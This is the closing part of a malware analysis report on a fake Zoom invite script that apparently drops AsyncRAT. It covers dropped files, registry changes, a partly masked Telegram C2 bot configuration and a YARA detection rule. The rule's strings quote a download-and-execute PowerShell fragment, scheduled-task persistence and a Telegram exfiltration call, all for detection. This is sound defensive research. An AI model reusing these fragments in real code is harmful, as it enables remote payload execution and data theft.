manage-tujthyqgfu.exe __PSScriptPolicyTest_30p0lhmv.jbw.psm1 edb.chk powershell.exe.log VsLabsData.ps1 powershell.exe.log VsEnhance.bat StartupProfileData-NonInteractive ModuleAnalysisCache VsLabs.vbs
Modified Registry Keys
HKEY_LOCAL_MACHINE\Software\Microsoft\Tracing\powershell_RASAPI32
HKEY_LOCAL_MACHINE\SOFTWARE\WOW6432Node\Microsoft\Tracing\powershell_RASAPI32\EnableFileTracing
HKEY_LOCAL_MACHINE\SOFTWARE\WOW6432Node\Microsoft\Tracing\powershell_RASAPI32\EnableAutoFileTracing
HKEY_LOCAL_MACHINE\SOFTWARE\WOW6432Node\Microsoft\Tracing\powershell_RASAPI32\EnableConsoleTracing
HKEY_LOCAL_MACHINE\SOFTWARE\WOW6432Node\Microsoft\Tracing\powershell_RASAPI32\FileTracingMask
HKEY_LOCAL_MACHINE\SOFTWARE\WOW6432Node\Microsoft\Tracing\powershell_RASAPI32\ConsoleTracingMask
HKEY_LOCAL_MACHINE\SOFTWARE\WOW6432Node\Microsoft\Tracing\powershell_RASAPI32\MaxFileSize
HKEY_LOCAL_MACHINE\SOFTWARE\WOW6432Node\Microsoft\Tracing\powershell_RASAPI32\FileDirectory
HKEY_LOCAL_MACHINE\Software\Microsoft\Tracing\powershell_RASMANCS
HKEY_LOCAL_MACHINE\SOFTWARE\WOW6432Node\Microsoft\Tracing\powershell_RASMANCS\EnableFileTracing
HKEY_LOCAL_MACHINE\SOFTWARE\WOW6432Node\Microsoft\Tracing\powershell_RASMANCS\EnableAutoFileTracing
HKEY_LOCAL_MACHINE\SOFTWARE\WOW6432Node\Microsoft\Tracing\powershell_RASMANCS\EnableConsoleTracing
HKEY_LOCAL_MACHINE\SOFTWARE\WOW6432Node\Microsoft\Tracing\powershell_RASMANCS\FileTracingMask
HKEY_LOCAL_MACHINE\SOFTWARE\WOW6432Node\Microsoft\Tracing\powershell_RASMANCS\ConsoleTracingMask
HKEY_LOCAL_MACHINE\SOFTWARE\WOW6432Node\Microsoft\Tracing\powershell_RASMANCS\MaxFileSize
HKEY_LOCAL_MACHINE\SOFTWARE\WOW6432Node\Microsoft\Tracing\powershell_RASMANCS\FileDirectory
HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap\ProxyBypass
HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap\IntranetName
HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap\UNCAsIntranet
HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap\AutoDetect
Telegram C2
$BotToken = "6XXX2634215:AAGXKhVLT1C5TbIUQh8MtkxobLT6VYCQXXXX"
$ChatID = "-45867924xxx"
hxxps://api.telegram.org/bot$BotToken/sendMessage
Hacked! By Tommy Victim
YARA Rule
rule Detect_Zoom_Invite_malware_RAT {
meta:
author = "daniyyell"
date = "2024-09-10"
description = "Detects Zoom Invite Call Leading to Malware Hosted in Telegram"
yarahub_uuid = "B4F72C59-1C3C-4622-A52C-CB4AB710AF94"
yarahub_license = "CC0 1.0"
yarahub_rule_matching_tlp = "TLP:WHITE"
yarahub_rule_sharing_tlp = "TLP:WHITE"
yarahub_reference_md5 = "e4895b941c8ea6d76630d6fcb2002292"
malpedia_family = "win.asyncrat"
aka = "Asyncrat RAT"
strings:
$schedule_task_action = "New-ScheduledTaskAction -Execute"
$download_string = "IeX(NeW-OBJeCT NeT.WeBCLIeNT).DOWNLOADSTRING"
$get_varriables = "geT-vARiaBlE"
$send_bot_message = "Send-TelegramMessage -BotToken $BotToken -ChatID $ChatID -Message $Message"
condition:
any of ($schedule_task_action, $download_string, $get_varriables, $send_bot_message)
}
Yara Testing Locally
We have successfully created a YARA rule to detect such activities as shown in Fig 14.
 Figure 14: Testing Yara locally
Figure 14: Testing Yara locally
Deploying the Yara
The Yara file was also deployed on Yaraify. Initially, we encountered a significant number of false positives, especially with certain pattern matches. One of the team members reached out via email to fine-tune the detection. After making the necessary adjustments, the YARA rule now shows a much-improved detection rate, as illustrated in Figure 15.
 Figure 15: Yaraify Results
Figure 15: Yaraify Results
Conclusion
In this analysis, we examined the Zoom_Invite.call file, which is a .wsf script. Our static analysis revealed that it connects to hxxps://paste.ee/r/2FDzd/, from which a malicious file is downloaded. We further explored the static characteristics of the malware and successfully deobfuscated the long encoded strings stored in the variables $cake and $oven. This process led us to identify the Telegram Command and Control (C2) configuration embedded within the malware.
Subsequently, we performed dynamic analysis using VirusTotal, allowing us to extract Indicators of Compromise (IoCs). Finally, we created a YARA rule to facilitate the detection of this malware in future analyses.
References
[1] Filescan Report, “Zoom_Invite.call Malware Analysis,” Filescan.io, [Online]. Available: https://www.filescan.io/uploads/66f3ae64c48f81cd6a0cd525/reports/ff23aa67-cdd6-4d34-a766-7b1307cb7ee0/details. [Accessed: 09-Oct-2024].
[2] VirusTotal, “Behavior Report for File Hash 2e63fec5…,” [Online]. Available: https://www.virustotal.com/gui/file/2e63fec5163d85af2caf87e31459a0d6cca4cdb3d65a797e00a62b0c2b76acd7/behavior. [Accessed: 09-Oct-2024].
[3] Hatching Triage, “Zoom_Invite.call Sample Analysis,” [Online]. Available: https://tria.ge/240925-jvmksatfnl. [Accessed: 09-Oct-2024].
[4] Intezer, “Detailed Malware Analysis of Zoom_Invite.call,” [Online]. Available: https://analyze.intezer.com/analyses/6ff37d32-afad-4fa6-8902-2298ae2005b0. [Accessed: 09-Oct-2024].
[5] Hybrid Analysis, “Zoom_Invite.call Report,” [Online]. Available: https://www.hybrid-analysis.com/sample/2e63fec5163d85af2caf87e31459a0d6cca4cdb3d65a797e00a62b0c2b76acd7. [Accessed: 09-Oct-2024].
[6] YOMI, “YOMI Report on Zoom_Invite.call,” [Online]. Available: https://yomi.yoroi.company/report/66f3aec2bac7dacd13d3f676/66f3aec2bac7dacd13d3f677/overview. [Accessed: 09-Oct-2024].
[7] ABAYOT, “Malware Analysis Report for Zoom_Invite.call,” [Online]. Available: https://www.abayot.space/malware-analysis/2e63fec5163d85af2caf87e31459a0d6cca4cdb3d65a797e00a62b0c2b76acd7. [Accessed: 09-Oct-2024].
[8] Kaspersky OpenTIP, “OpenTIP Analysis for Zoom_Invite.call,” [Online]. Available: https://opentip.kaspersky.com/2e63fec5163d85af2caf87e31459a0d6cca4cdb3d65a797e00a62b0c2b76acd7/results. [Accessed: 09-Oct-2024].
[9] Malwares.com, “Report for File Hash 2e63fec5…,” [Online]. Available: https://www.malwares.com/report/file?hash=2e63fec5163d85af2caf87e31459a0d6cca4cdb3d65a797e00a62b0c2b76acd7. [Accessed: 09-Oct-2024].
[10] F-Secure, “Unmasking Double Jeopardy: A Telegram Bot Spreading Malware and Scam Subscriptions,” F-Secure, 2024. [Online]. Available: https://www.f-secure.com/gb-en/articles/unmasking-double-jeopardy-a-telegram-bot-spreading-malware-and-scam-subscriptions. [Accessed: 09-Oct-2024].



)
